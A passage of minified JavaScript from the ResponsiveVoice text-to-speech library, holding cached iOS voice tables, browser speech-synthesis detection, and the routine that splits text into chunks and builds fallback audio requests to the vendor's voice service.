    a.iOS_initialized = !1;
    a.iOS9_initialized = !1;
    a.iOS10_initialized = !1;
    a.iOS11_initialized = !1;
    a.cache_ios_voices = [{
        name: "he-IL", voiceURI: "he-IL",
        lang: "he-IL"
    }, {name: "th-TH", voiceURI: "th-TH", lang: "th-TH"}, {
        name: "pt-BR",
        voiceURI: "pt-BR",
        lang: "pt-BR"
    }, {name: "sk-SK", voiceURI: "sk-SK", lang: "sk-SK"}, {
        name: "fr-CA",
        voiceURI: "fr-CA",
        lang: "fr-CA"
    }, {name: "ro-RO", voiceURI: "ro-RO", lang: "ro-RO"}, {
        name: "no-NO",
        voiceURI: "no-NO",
        lang: "no-NO"
    }, {name: "fi-FI", voiceURI: "fi-FI", lang: "fi-FI"}, {
        name: "pl-PL",
        voiceURI: "pl-PL",
        lang: "pl-PL"
    }, {name: "de-DE", voiceURI: "de-DE", lang: "de-DE"}, {
        name: "nl-NL",
        voiceURI: "nl-NL",
        lang: "nl-NL"
    }, {name: "id-ID", voiceURI: "id-ID", lang: "id-ID"},
        {name: "tr-TR", voiceURI: "tr-TR", lang: "tr-TR"}, {
            name: "it-IT",
            voiceURI: "it-IT",
            lang: "it-IT"
        }, {name: "pt-PT", voiceURI: "pt-PT", lang: "pt-PT"}, {
            name: "fr-FR",
            voiceURI: "fr-FR",
            lang: "fr-FR"
        }, {name: "ru-RU", voiceURI: "ru-RU", lang: "ru-RU"}, {
            name: "es-MX",
            voiceURI: "es-MX",
            lang: "es-MX"
        }, {name: "zh-HK", voiceURI: "zh-HK", lang: "zh-HK"}, {
            name: "sv-SE",
            voiceURI: "sv-SE",
            lang: "sv-SE"
        }, {name: "hu-HU", voiceURI: "hu-HU", lang: "hu-HU"}, {
            name: "zh-TW",
            voiceURI: "zh-TW",
            lang: "zh-TW"
        }, {name: "es-ES", voiceURI: "es-ES", lang: "es-ES"}, {
            name: "zh-CN",
            voiceURI: "zh-CN", lang: "zh-CN"
        }, {name: "nl-BE", voiceURI: "nl-BE", lang: "nl-BE"}, {
            name: "en-GB",
            voiceURI: "en-GB",
            lang: "en-GB"
        }, {name: "ar-SA", voiceURI: "ar-SA", lang: "ar-SA"}, {
            name: "ko-KR",
            voiceURI: "ko-KR",
            lang: "ko-KR"
        }, {name: "cs-CZ", voiceURI: "cs-CZ", lang: "cs-CZ"}, {
            name: "en-ZA",
            voiceURI: "en-ZA",
            lang: "en-ZA"
        }, {name: "en-AU", voiceURI: "en-AU", lang: "en-AU"}, {
            name: "da-DK",
            voiceURI: "da-DK",
            lang: "da-DK"
        }, {name: "en-US", voiceURI: "en-US", lang: "en-US"}, {name: "en-IE", voiceURI: "en-IE", lang: "en-IE"}, {
            name: "hi-IN", voiceURI: "hi-IN",
            lang: "hi-IN"
        }, {name: "el-GR", voiceURI: "el-GR", lang: "el-GR"}, {name: "ja-JP", voiceURI: "ja-JP", lang: "ja-JP"}];
    a.cache_ios9_voices = [{
        name: "Maged",
        voiceURI: "com.apple.ttsbundle.Maged-compact",
        lang: "ar-SA",
        localService: !0,
        "default": !0
    }, {
        name: "Zuzana",
        voiceURI: "com.apple.ttsbundle.Zuzana-compact",
        lang: "cs-CZ",
        localService: !0,
        "default": !0
    }, {name: "Sara", voiceURI: "com.apple.ttsbundle.Sara-compact", lang: "da-DK", localService: !0, "default": !0}, {
        name: "Anna", voiceURI: "com.apple.ttsbundle.Anna-compact", lang: "de-DE",
        localService: !0, "default": !0
    }, {
        name: "Melina",
        voiceURI: "com.apple.ttsbundle.Melina-compact",
        lang: "el-GR",
        localService: !0,
        "default": !0
    }, {
        name: "Karen",
        voiceURI: "com.apple.ttsbundle.Karen-compact",
        lang: "en-AU",
        localService: !0,
        "default": !0
    }, {
        name: "Daniel",
        voiceURI: "com.apple.ttsbundle.Daniel-compact",
        lang: "en-GB",
        localService: !0,
        "default": !0
    }, {name: "Moira", voiceURI: "com.apple.ttsbundle.Moira-compact", lang: "en-IE", localService: !0, "default": !0}, {
        name: "Samantha (Enhanced)", voiceURI: "com.apple.ttsbundle.Samantha-premium",
        lang: "en-US", localService: !0, "default": !0
    }, {
        name: "Samantha",
        voiceURI: "com.apple.ttsbundle.Samantha-compact",
        lang: "en-US",
        localService: !0,
        "default": !0
    }, {
        name: "Tessa",
        voiceURI: "com.apple.ttsbundle.Tessa-compact",
        lang: "en-ZA",
        localService: !0,
        "default": !0
    }, {
        name: "Monica",
        voiceURI: "com.apple.ttsbundle.Monica-compact",
        lang: "es-ES",
        localService: !0,
        "default": !0
    }, {
        name: "Paulina",
        voiceURI: "com.apple.ttsbundle.Paulina-compact",
        lang: "es-MX",
        localService: !0,
        "default": !0
    }, {
        name: "Satu", voiceURI: "com.apple.ttsbundle.Satu-compact",
        lang: "fi-FI", localService: !0, "default": !0
    }, {
        name: "Amelie",
        voiceURI: "com.apple.ttsbundle.Amelie-compact",
        lang: "fr-CA",
        localService: !0,
        "default": !0
    }, {
        name: "Thomas",
        voiceURI: "com.apple.ttsbundle.Thomas-compact",
        lang: "fr-FR",
        localService: !0,
        "default": !0
    }, {
        name: "Carmit",
        voiceURI: "com.apple.ttsbundle.Carmit-compact",
        lang: "he-IL",
        localService: !0,
        "default": !0
    }, {name: "Lekha", voiceURI: "com.apple.ttsbundle.Lekha-compact", lang: "hi-IN", localService: !0, "default": !0}, {
        name: "Mariska", voiceURI: "com.apple.ttsbundle.Mariska-compact",
        lang: "hu-HU", localService: !0, "default": !0
    }, {
        name: "Damayanti",
        voiceURI: "com.apple.ttsbundle.Damayanti-compact",
        lang: "id-ID",
        localService: !0,
        "default": !0
    }, {
        name: "Alice",
        voiceURI: "com.apple.ttsbundle.Alice-compact",
        lang: "it-IT",
        localService: !0,
        "default": !0
    }, {
        name: "Kyoko",
        voiceURI: "com.apple.ttsbundle.Kyoko-compact",
        lang: "ja-JP",
        localService: !0,
        "default": !0
    }, {name: "Yuna", voiceURI: "com.apple.ttsbundle.Yuna-compact", lang: "ko-KR", localService: !0, "default": !0}, {
        name: "Ellen", voiceURI: "com.apple.ttsbundle.Ellen-compact",
        lang: "nl-BE", localService: !0, "default": !0
    }, {
        name: "Xander",
        voiceURI: "com.apple.ttsbundle.Xander-compact",
        lang: "nl-NL",
        localService: !0,
        "default": !0
    }, {
        name: "Nora",
        voiceURI: "com.apple.ttsbundle.Nora-compact",
        lang: "no-NO",
        localService: !0,
        "default": !0
    }, {
        name: "Zosia",
        voiceURI: "com.apple.ttsbundle.Zosia-compact",
        lang: "pl-PL",
        localService: !0,
        "default": !0
    }, {
        name: "Luciana",
        voiceURI: "com.apple.ttsbundle.Luciana-compact",
        lang: "pt-BR",
        localService: !0,
        "default": !0
    }, {
        name: "Joana", voiceURI: "com.apple.ttsbundle.Joana-compact",
        lang: "pt-PT", localService: !0, "default": !0
    }, {
        name: "Ioana",
        voiceURI: "com.apple.ttsbundle.Ioana-compact",
        lang: "ro-RO",
        localService: !0,
        "default": !0
    }, {
        name: "Milena",
        voiceURI: "com.apple.ttsbundle.Milena-compact",
        lang: "ru-RU",
        localService: !0,
        "default": !0
    }, {
        name: "Laura",
        voiceURI: "com.apple.ttsbundle.Laura-compact",
        lang: "sk-SK",
        localService: !0,
        "default": !0
    }, {name: "Alva", voiceURI: "com.apple.ttsbundle.Alva-compact", lang: "sv-SE", localService: !0, "default": !0}, {
        name: "Kanya", voiceURI: "com.apple.ttsbundle.Kanya-compact",
        lang: "th-TH", localService: !0, "default": !0
    }, {
        name: "Yelda",
        voiceURI: "com.apple.ttsbundle.Yelda-compact",
        lang: "tr-TR",
        localService: !0,
        "default": !0
    }, {
        name: "Ting-Ting",
        voiceURI: "com.apple.ttsbundle.Ting-Ting-compact",
        lang: "zh-CN",
        localService: !0,
        "default": !0
    }, {
        name: "Sin-Ji",
        voiceURI: "com.apple.ttsbundle.Sin-Ji-compact",
        lang: "zh-HK",
        localService: !0,
        "default": !0
    }, {
        name: "Mei-Jia",
        voiceURI: "com.apple.ttsbundle.Mei-Jia-compact",
        lang: "zh-TW",
        localService: !0,
        "default": !0
    }];
    a.cache_ios10_voices = [{
        name: "Maged",
        voiceURI: "com.apple.ttsbundle.Maged-compact", lang: "ar-SA"
    }, {name: "Zuzana", voiceURI: "com.apple.ttsbundle.Zuzana-compact", lang: "cs-CZ"}, {
        name: "Sara",
        voiceURI: "com.apple.ttsbundle.Sara-compact",
        lang: "da-DK"
    }, {name: "Anna", voiceURI: "com.apple.ttsbundle.Anna-compact", lang: "de-DE"}, {
        name: "Helena",
        voiceURI: "com.apple.ttsbundle.siri_female_de-DE_compact",
        lang: "de-DE"
    }, {name: "Martin", voiceURI: "com.apple.ttsbundle.siri_male_de-DE_compact", lang: "de-DE"}, {
        name: "Nikos (Enhanced)", voiceURI: "com.apple.ttsbundle.Nikos-premium",
        lang: "el-GR"
    }, {name: "Melina", voiceURI: "com.apple.ttsbundle.Melina-compact", lang: "el-GR"}, {
        name: "Nikos",
        voiceURI: "com.apple.ttsbundle.Nikos-compact",
        lang: "el-GR"
    }, {name: "Catherine", voiceURI: "com.apple.ttsbundle.siri_female_en-AU_compact", lang: "en-AU"}, {
        name: "Gordon",
        voiceURI: "com.apple.ttsbundle.siri_male_en-AU_compact",
        lang: "en-AU"
    }, {name: "Karen", voiceURI: "com.apple.ttsbundle.Karen-compact", lang: "en-AU"}, {
        name: "Daniel (Enhanced)",
        voiceURI: "com.apple.ttsbundle.Daniel-premium",
        lang: "en-GB"
    }, {
        name: "Arthur",
        voiceURI: "com.apple.ttsbundle.siri_male_en-GB_compact", lang: "en-GB"
    }, {name: "Daniel", voiceURI: "com.apple.ttsbundle.Daniel-compact", lang: "en-GB"}, {
        name: "Martha",
        voiceURI: "com.apple.ttsbundle.siri_female_en-GB_compact",
        lang: "en-GB"
    }, {name: "Moira", voiceURI: "com.apple.ttsbundle.Moira-compact", lang: "en-IE"}, {
        name: "Nicky (Enhanced)",
        voiceURI: "com.apple.ttsbundle.siri_female_en-US_premium",
        lang: "en-US"
    }, {name: "Samantha (Enhanced)", voiceURI: "com.apple.ttsbundle.Samantha-premium", lang: "en-US"}, {
        name: "Aaron",
        voiceURI: "com.apple.ttsbundle.siri_male_en-US_compact", lang: "en-US"
    }, {name: "Fred", voiceURI: "com.apple.speech.synthesis.voice.Fred", lang: "en-US"}, {
        name: "Nicky",
        voiceURI: "com.apple.ttsbundle.siri_female_en-US_compact",
        lang: "en-US"
    }, {name: "Samantha", voiceURI: "com.apple.ttsbundle.Samantha-compact", lang: "en-US"}, {
        name: "Tessa",
        voiceURI: "com.apple.ttsbundle.Tessa-compact",
        lang: "en-ZA"
    }, {name: "Monica", voiceURI: "com.apple.ttsbundle.Monica-compact", lang: "es-ES"}, {
        name: "Paulina", voiceURI: "com.apple.ttsbundle.Paulina-compact",
        lang: "es-MX"
    }, {name: "Satu", voiceURI: "com.apple.ttsbundle.Satu-compact", lang: "fi-FI"}, {
        name: "Amelie",
        voiceURI: "com.apple.ttsbundle.Amelie-compact",
        lang: "fr-CA"
    }, {name: "Daniel", voiceURI: "com.apple.ttsbundle.siri_male_fr-FR_compact", lang: "fr-FR"}, {
        name: "Marie",
        voiceURI: "com.apple.ttsbundle.siri_female_fr-FR_compact",
        lang: "fr-FR"
    }, {name: "Thomas", voiceURI: "com.apple.ttsbundle.Thomas-compact", lang: "fr-FR"}, {
        name: "Carmit",
        voiceURI: "com.apple.ttsbundle.Carmit-compact",
        lang: "he-IL"
    }, {
        name: "Lekha", voiceURI: "com.apple.ttsbundle.Lekha-compact",
        lang: "hi-IN"
    }, {name: "Mariska", voiceURI: "com.apple.ttsbundle.Mariska-compact", lang: "hu-HU"}, {
        name: "Damayanti",
        voiceURI: "com.apple.ttsbundle.Damayanti-compact",
        lang: "id-ID"
    }, {name: "Alice", voiceURI: "com.apple.ttsbundle.Alice-compact", lang: "it-IT"}, {
        name: "Hattori",
        voiceURI: "com.apple.ttsbundle.siri_male_ja-JP_compact",
        lang: "ja-JP"
    }, {name: "Kyoko", voiceURI: "com.apple.ttsbundle.Kyoko-compact", lang: "ja-JP"}, {
        name: "O-ren",
        voiceURI: "com.apple.ttsbundle.siri_female_ja-JP_compact",
        lang: "ja-JP"
    }, {
        name: "Yuna",
        voiceURI: "com.apple.ttsbundle.Yuna-compact", lang: "ko-KR"
    }, {name: "Ellen", voiceURI: "com.apple.ttsbundle.Ellen-compact", lang: "nl-BE"}, {
        name: "Xander",
        voiceURI: "com.apple.ttsbundle.Xander-compact",
        lang: "nl-NL"
    }, {name: "Nora", voiceURI: "com.apple.ttsbundle.Nora-compact", lang: "no-NO"}, {
        name: "Zosia",
        voiceURI: "com.apple.ttsbundle.Zosia-compact",
        lang: "pl-PL"
    }, {name: "Luciana", voiceURI: "com.apple.ttsbundle.Luciana-compact", lang: "pt-BR"}, {
        name: "Joana",
        voiceURI: "com.apple.ttsbundle.Joana-compact",
        lang: "pt-PT"
    }, {
        name: "Ioana",
        voiceURI: "com.apple.ttsbundle.Ioana-compact", lang: "ro-RO"
    }, {name: "Milena", voiceURI: "com.apple.ttsbundle.Milena-compact", lang: "ru-RU"}, {
        name: "Laura",
        voiceURI: "com.apple.ttsbundle.Laura-compact",
        lang: "sk-SK"
    }, {name: "Alva", voiceURI: "com.apple.ttsbundle.Alva-compact", lang: "sv-SE"}, {
        name: "Kanya",
        voiceURI: "com.apple.ttsbundle.Kanya-compact",
        lang: "th-TH"
    }, {name: "Yelda", voiceURI: "com.apple.ttsbundle.Yelda-compact", lang: "tr-TR"}, {
        name: "Li-mu",
        voiceURI: "com.apple.ttsbundle.siri_male_zh-CN_compact",
        lang: "zh-CN"
    },
        {name: "Ting-Ting", voiceURI: "com.apple.ttsbundle.Ting-Ting-compact", lang: "zh-CN"}, {
            name: "Yu-shu",
            voiceURI: "com.apple.ttsbundle.siri_female_zh-CN_compact",
            lang: "zh-CN"
        }, {name: "Sin-Ji", voiceURI: "com.apple.ttsbundle.Sin-Ji-compact", lang: "zh-HK"}, {
            name: "Mei-Jia",
            voiceURI: "com.apple.ttsbundle.Mei-Jia-compact",
            lang: "zh-TW"
        }];
    a.cache_ios11_voices = [{
        name: "Maged",
        voiceURI: "com.apple.ttsbundle.Maged-compact",
        lang: "ar-SA"
    }, {name: "Zuzana", voiceURI: "com.apple.ttsbundle.Zuzana-compact", lang: "cs-CZ"}, {
        name: "Sara",
        voiceURI: "com.apple.ttsbundle.Sara-compact", lang: "da-DK"
    }, {name: "Anna", voiceURI: "com.apple.ttsbundle.Anna-compact", lang: "de-DE"}, {
        name: "Helena",
        voiceURI: "com.apple.ttsbundle.siri_female_de-DE_compact",
        lang: "de-DE"
    }, {name: "Martin", voiceURI: "com.apple.ttsbundle.siri_male_de-DE_compact", lang: "de-DE"}, {
        name: "Melina",
        voiceURI: "com.apple.ttsbundle.Melina-compact",
        lang: "el-GR"
    }, {name: "Catherine", voiceURI: "com.apple.ttsbundle.siri_female_en-AU_compact", lang: "en-AU"}, {
        name: "Gordon", voiceURI: "com.apple.ttsbundle.siri_male_en-AU_compact",
        lang: "en-AU"
    }, {name: "Karen", voiceURI: "com.apple.ttsbundle.Karen-compact", lang: "en-AU"}, {
        name: "Arthur",
        voiceURI: "com.apple.ttsbundle.siri_male_en-GB_compact",
        lang: "en-GB"
    }, {name: "Daniel", voiceURI: "com.apple.ttsbundle.Daniel-compact", lang: "en-GB"}, {
        name: "Martha",
        voiceURI: "com.apple.ttsbundle.siri_female_en-GB_compact",
        lang: "en-GB"
    }, {name: "Moira", voiceURI: "com.apple.ttsbundle.Moira-compact", lang: "en-IE"}, {
        name: "Aaron",
        voiceURI: "com.apple.ttsbundle.siri_male_en-US_compact",
        lang: "en-US"
    }, {
        name: "Fred",
        voiceURI: "com.apple.speech.synthesis.voice.Fred", lang: "en-US"
    }, {name: "Nicky", voiceURI: "com.apple.ttsbundle.siri_female_en-US_compact", lang: "en-US"}, {
        name: "Samantha",
        voiceURI: "com.apple.ttsbundle.Samantha-compact",
        lang: "en-US"
    }, {name: "Tessa", voiceURI: "com.apple.ttsbundle.Tessa-compact", lang: "en-ZA"}, {
        name: "Monica",
        voiceURI: "com.apple.ttsbundle.Monica-compact",
        lang: "es-ES"
    }, {name: "Paulina", voiceURI: "com.apple.ttsbundle.Paulina-compact", lang: "es-MX"}, {
        name: "Satu", voiceURI: "com.apple.ttsbundle.Satu-compact",
        lang: "fi-FI"
    }, {name: "Amelie", voiceURI: "com.apple.ttsbundle.Amelie-compact", lang: "fr-CA"}, {
        name: "Daniel",
        voiceURI: "com.apple.ttsbundle.siri_male_fr-FR_compact",
        lang: "fr-FR"
    }, {name: "Marie", voiceURI: "com.apple.ttsbundle.siri_female_fr-FR_compact", lang: "fr-FR"}, {
        name: "Thomas",
        voiceURI: "com.apple.ttsbundle.Thomas-compact",
        lang: "fr-FR"
    }, {name: "Carmit", voiceURI: "com.apple.ttsbundle.Carmit-compact", lang: "he-IL"}, {
        name: "Lekha",
        voiceURI: "com.apple.ttsbundle.Lekha-compact",
        lang: "hi-IN"
    }, {
        name: "Mariska", voiceURI: "com.apple.ttsbundle.Mariska-compact",
        lang: "hu-HU"
    }, {name: "Damayanti", voiceURI: "com.apple.ttsbundle.Damayanti-compact", lang: "id-ID"}, {
        name: "Alice",
        voiceURI: "com.apple.ttsbundle.Alice-compact",
        lang: "it-IT"
    }, {name: "Hattori", voiceURI: "com.apple.ttsbundle.siri_male_ja-JP_compact", lang: "ja-JP"}, {
        name: "Kyoko",
        voiceURI: "com.apple.ttsbundle.Kyoko-compact",
        lang: "ja-JP"
    }, {name: "O-ren", voiceURI: "com.apple.ttsbundle.siri_female_ja-JP_compact", lang: "ja-JP"}, {
        name: "Yuna",
        voiceURI: "com.apple.ttsbundle.Yuna-compact",
        lang: "ko-KR"
    }, {
        name: "Ellen", voiceURI: "com.apple.ttsbundle.Ellen-compact",
        lang: "nl-BE"
    }, {name: "Xander", voiceURI: "com.apple.ttsbundle.Xander-compact", lang: "nl-NL"}, {
        name: "Nora",
        voiceURI: "com.apple.ttsbundle.Nora-compact",
        lang: "no-NO"
    }, {name: "Zosia", voiceURI: "com.apple.ttsbundle.Zosia-compact", lang: "pl-PL"}, {
        name: "Luciana",
        voiceURI: "com.apple.ttsbundle.Luciana-compact",
        lang: "pt-BR"
    }, {name: "Joana", voiceURI: "com.apple.ttsbundle.Joana-compact", lang: "pt-PT"}, {
        name: "Ioana",
        voiceURI: "com.apple.ttsbundle.Ioana-compact",
        lang: "ro-RO"
    }, {
        name: "Milena", voiceURI: "com.apple.ttsbundle.Milena-compact",
        lang: "ru-RU"
    }, {name: "Laura", voiceURI: "com.apple.ttsbundle.Laura-compact", lang: "sk-SK"}, {
        name: "Alva",
        voiceURI: "com.apple.ttsbundle.Alva-compact",
        lang: "sv-SE"
    }, {name: "Kanya", voiceURI: "com.apple.ttsbundle.Kanya-compact", lang: "th-TH"}, {
        name: "Yelda",
        voiceURI: "com.apple.ttsbundle.Yelda-compact",
        lang: "tr-TR"
    }, {name: "Li-mu", voiceURI: "com.apple.ttsbundle.siri_male_zh-CN_compact", lang: "zh-CN"}, {
        name: "Ting-Ting",
        voiceURI: "com.apple.ttsbundle.Ting-Ting-compact",
        lang: "zh-CN"
    }, {
        name: "Yu-shu", voiceURI: "com.apple.ttsbundle.siri_female_zh-CN_compact",
        lang: "zh-CN"
    }, {name: "Sin-Ji", voiceURI: "com.apple.ttsbundle.Sin-Ji-compact", lang: "zh-HK"}, {
        name: "Mei-Jia",
        voiceURI: "com.apple.ttsbundle.Mei-Jia-compact",
        lang: "zh-TW"
    }];
    a.systemvoices = null;
    a.CHARACTER_LIMIT = 100;
    a.VOICESUPPORT_ATTEMPTLIMIT = 5;
    a.voicesupport_attempts = 0;
    a.fallbackMode = !1;
    a.WORDS_PER_MINUTE = 130;
    a.fallback_audio = null;
    a.fallback_playbackrate = 1;
    a.def_fallback_playbackrate = a.fallback_playbackrate;
    a.fallback_audiopool = [];
    a.msgparameters = null;
    a.timeoutId = null;
    a.OnLoad_callbacks = [];
    a.useTimer =
        !1;
    a.utterances = [];
    a.userInteractionEvents = ["mousedown", "mouseup", "mousewheel", "keydown"];
    a.fallbackBufferLength = 5;
    a.iOS && (a.fallbackBufferLength = 2);
    var w = null;
    a.tstCompiled = function () {
        return !/param/.test(function (b) {
        })
    };
    a.fallbackServicePath = "undefined" != typeof rvApiEndpoint && rvApiEndpoint ? rvApiEndpoint : "https://code.responsivevoice.org/" + (a.tstCompiled() ? "" : "develop/") + "getvoice.php";
    a.default_rv = a.responsivevoices[0];
    a.debug = !1;
    a.rvsMapped = !1;
    a.forcedFallbackMode = !1;
    a.speechAllowedByUser = !0;
    a.enableEstimationTimeout =
        !0;
    a.log = function (b) {
        a.debug && console.log(b)
    };
    a.init = function () {
        a.is_wordpress = l();
        a.is_bundle = n();
        "undefined" == typeof rvApiKey && console.error("ResponsiveVoice missing API key. See https://responsivevoice.org/register?devtools=" + encodeURIComponent(window.location.href));
        if (a.is_android || a.iOS || a.is_safari) a.useTimer = !0;
        a.is_opera || "undefined" === typeof speechSynthesis ? (console.log("RV: Voice synthesis not supported"), a.enableFallbackMode()) : setTimeout(function () {
            var b = setInterval(function () {
                var c =
                    window.speechSynthesis.getVoices();
                0 != c.length || null != a.systemvoices && 0 != a.systemvoices.length ? (console.log("RV: Voice support ready"), a.systemVoicesReady(c), clearInterval(b)) : (console.log("Voice support NOT ready"), a.voicesupport_attempts++, a.voicesupport_attempts > a.VOICESUPPORT_ATTEMPTLIMIT && (clearInterval(b), null != window.speechSynthesis ? a.iOS ? (a.iOS11 || a.iOS12 || a.iOS13_0 || a.iOS13 ? a.systemVoicesReady(a.cache_ios11_voices) : a.iOS10 ? a.systemVoicesReady(a.cache_ios10_voices) : a.iOS9 ? a.systemVoicesReady(a.cache_ios9_voices) :
                    a.systemVoicesReady(a.cache_ios_voices), console.log("RV: Voice support ready (cached)")) : (console.log("RV: speechSynthesis present but no system voices found"), a.enableFallbackMode()) : a.enableFallbackMode()))
            }, 100)
        }, 100);
        (a.iOS || a.is_android || a.is_safari) && a.enableWindowClickHook();
        a.Dispatch("OnLoad")
    };
    a.systemVoicesReady = function (b) {
        a.systemvoices = b;
        a.mapRVs();
        null != a.OnVoiceReady && a.OnVoiceReady.call();
        a.Dispatch("OnReady");
        window.hasOwnProperty("dispatchEvent") && window.dispatchEvent(new Event("ResponsiveVoice_OnReady"))
    };
    a.enableFallbackMode = function () {
        a.fallbackMode = !0;
        a.forcedFallbackMode = !0;
        console.log("RV: Enabling fallback mode");
        a.mapRVs();
        null != a.OnVoiceReady && a.OnVoiceReady.call();
        a.Dispatch("OnReady");
        window.hasOwnProperty("dispatchEvent") && window.dispatchEvent(new Event("ResponsiveVoice_OnReady"));
        a.Dispatch("OnServiceSwitched")
    };
    a.getVoices = function () {
        for (var b = [], c = 0; c < a.responsivevoices.length; c++) {
            var d = a.responsivevoices[c];
            !0 !== d.deprecated && b.push({name: d.name})
        }
        return b
    };
    a.speak = function (b, c, d) {
        if (null ==
            b) a.log("No text provided"); else if (a.initializePermissionsTimeout && clearTimeout(a.initializePermissionsTimeout), a.rvsMapped) {
            var e = function (A) {
                -1 != A.search(/[\u3002]/gm) ? A.split(/[\u3002]/).filter(function (C) {
                    C && r.push(C)
                }) : r.push(A)
            }, m = null;
            if (a.isPlaying()) a.log("Cancelling previous speech"), a.cancel(), setTimeout(function () {
                a.speak(b, c, d)
            }, 50); else {
                if (null == c) {
                    var f = a.default_rv;
                    a.setDefaultVoice(f.name)
                } else f = a.getResponsiveVoice(c);
                if (f) {
                    !0 === f.deprecated && console.warn('ResponsiveVoice: Voice "' +
                        f.name + '" is deprecated; it might not always be the right gender, and could be removed in future releases');
                    var h = {};
                    if (null != f.mappedProfile) h = f.mappedProfile; else if (h.systemvoice = a.getMatchedVoice(f), h.collectionvoice = {}, null == h.systemvoice) {
                        console.log("RV: ERROR: No voice found for: " + c);
                        return
                    }
                    b = k(b, h);
                    b = b.replace(/["`]/gm, "'");
                    a.msgparameters = d || {};
                    a.msgtext = b;
                    a.msgvoicename = c;
                    a.onstartFired = !1;
                    var r = [];
                    if (b.length > a.CHARACTER_LIMIT) {
                        for (var p = b = g(b); p.length > a.CHARACTER_LIMIT;) {
                            f = p.search(/([\u3002:!\u00a1?\u00bf;\(\)\[\]\u2014\u00ab\u00bb\n]+|\.[^0-9]+)/);
                            var u = "";
                            if (-1 == f || f >= a.CHARACTER_LIMIT) f = p.search(/,[^0-9]+/);
                            if ((-1 == f || f >= a.CHARACTER_LIMIT) && -1 != p.search(" ")) {
                                var x = p.split(" ");
                                for (f = 0; f < x.length; f++) {
                                    if (u.length + x[f].length + 1 > a.CHARACTER_LIMIT) {
                                        x[f].length >= a.CHARACTER_LIMIT && (u += x[f].substr(0, a.CHARACTER_LIMIT - u.length - 1));
                                        break
                                    }
                                    u += (0 != f ? " " : "") + x[f]
                                }
                            } else {
                                if (-1 == f || f >= a.CHARACTER_LIMIT) f = a.CHARACTER_LIMIT - 1;
                                u = p.substr(0, f + 1)
                            }
                            p = p.substr(u.length, p.length - u.length);
                            r.push(u)
                        }
                        0 < p.length && e(p)
                    } else e(b);
                    console.log(r);
                    a.multipartText = r;
                    if (a.checkSpeechAllowed()) {
                        a.fallbackMode &&
                        0 < a.fallback_audiopool.length && a.clearFallbackPool();
                        a.msgprofile = h;
                        a.log("Voice picked: " + a.msgprofile.systemvoice.name);
                        a.utterances = [];
                        a.fallbackChunks = [];
                        for (f = 0; f < r.length; f++) if (!a.fallbackMode && a.getServiceEnabled(a.services.NATIVE_TTS)) a.log("Using SpeechSynthesis"), m = a.services.NATIVE_TTS, e = new SpeechSynthesisUtterance, e.voiceURI = h.systemvoice.voiceURI, e.volume = a.selectBest([h.collectionvoice.volume, h.systemvoice.volume, 1]), e.rate = a.selectBest([a.iOS9plus ? 1 : null, h.collectionvoice.rate, h.systemvoice.rate,
                            1]), e.pitch = a.selectBest([h.collectionvoice.pitch, h.systemvoice.pitch, 1]), e.text = r[f], e.lang = a.selectBest([h.collectionvoice.lang, h.systemvoice.lang]), e.rvIndex = f, e.rvTotal = r.length, 0 == f && (e.onstart = a.speech_onstart), a.msgparameters.onendcalled = !1, null != d ? (e.voice = "undefined" !== typeof d.voice ? d.voice : h.systemvoice, f < r.length - 1 && 1 < r.length ? (e.onend = a.onPartEnd, e.hasOwnProperty("addEventListener") && e.addEventListener("end", a.onPartEnd)) : (e.onend = a.speech_onend, e.hasOwnProperty("addEventListener") &&
                        e.addEventListener("end", a.speech_onend)), e.onerror = d.onerror || function (A) {
                            a.log("RV: Unknown Error");
                            a.log(A);
                            "not-allowed" === A.error && (a.speechSynthesisNotAllowedError = !0, a.speak(b, c, d))
                        }, d.rate = a.validateParameters(d, "rate"), d.pitch = a.validateParameters(d, "pitch"), d.volume = a.validateParameters(d, "volume"), e.onpause = d.onpause, e.onresume = d.onresume, e.onmark = d.onmark, e.onboundary = d.onboundary || a.onboundary, e.pitch = null != d.pitch ? d.pitch : e.pitch, e.rate = a.iOS ? (null != d.rate ? d.rate * d.rate : 1) * e.rate : (null !=
                        d.rate ? d.rate : 1) * e.rate, e.volume = null != d.volume ? d.volume : e.volume) : (a.log("No Params received for current Utterance"), e.voice = h.systemvoice, e.onend = a.speech_onend, e.onboundary = a.onboundary, e.onerror = function (A) {
                            a.log("RV: Unknown Error");
                            a.log(A);
                            "not-allowed" === A.error && (a.speechSynthesisNotAllowedError = !0, a.speak(b, c, d))
                        }), a.utterances.push(e), 0 == f && (a.currentMsg = e), console.log(e), a.tts_speak(e); else if (a.fallbackMode && a.getServiceEnabled(a.services.FALLBACK_AUDIO)) {
                            m = a.services.FALLBACK_AUDIO;
                            a.fallback_playbackrate = a.def_fallback_playbackrate;
                            e = a.selectBest([h.collectionvoice.pitch, h.systemvoice.pitch, 1]);
                            p = a.selectBest([a.iOS9plus ? 1 : null, h.collectionvoice.rate, h.systemvoice.rate, 1]);
                            u = a.selectBest([h.collectionvoice.volume, h.systemvoice.volume, 1]);
                            if (null != d) {
                                e *= null != d.pitch ? d.pitch : 1;
                                p *= null != d.rate ? d.rate : 1;
                                u *= null != d.volume ? d.volume : 1;
                                var B = d.extraParams || null
                            }
                            e /= 2;
                            p /= 2;
                            u *= 2;
                            e = Math.min(Math.max(e, 0), 1);
                            p = Math.min(Math.max(p, 0), 1);
                            u = Math.min(Math.max(u, 0), 1);
                            x = "?t=" + encodeURIComponent(r[f]) +
                                "&tl=" + (h.collectionvoice.lang || h.systemvoice.lang || "en-US") + "&sv=" + (h.collectionvoice.service || h.systemvoice.service || "") + "&vn=" + (h.collectionvoice.voicename || h.systemvoice.voicename || "") + "&pitch=" + e.toString() + "&rate=" + p.toString() + "&vol=" + u.toString();
                            "undefined" != typeof rvApiEndpoint && rvApiEndpoint && (x = "?text=" + encodeURIComponent(r[f]) + "&lang=" + (h.collectionvoice.lang || h.systemvoice.lang || "en-US") + "&engine=" + (h.collectionvoice.service || h.systemvoice.service || "") + "&name=" + (h.collectionvoice.voicename ||
                                h.systemvoice.voicename || "") + "&pitch=" + e.toString() + "&rate=" + p.toString() + "&volume=" + u.toString());
                            e = a.fallbackServicePath + x;
                            "undefined" != typeof rvApiKey && (e += "&key=" + rvApiKey);
                            "undefined" == typeof rvApiKey && a.is_bundle && (e += "&key=FQ9r4hgY");
                            "undefined" == typeof rvApiKey && a.is_wordpress && (e += "&key=HY7lTyiS");
                            void 0 !== h.collectionvoice.gender && (e += "&gender=" + h.collectionvoice.gender);
                            B && (e += "&extraParams=" + JSON.stringify(B));
                            a.fallbackChunks.push({text: r[f], url: e, audio: null})
                        }
                        a.fallbackMode && a.getServiceEnabled(a.services.FALLBACK_AUDIO) &&
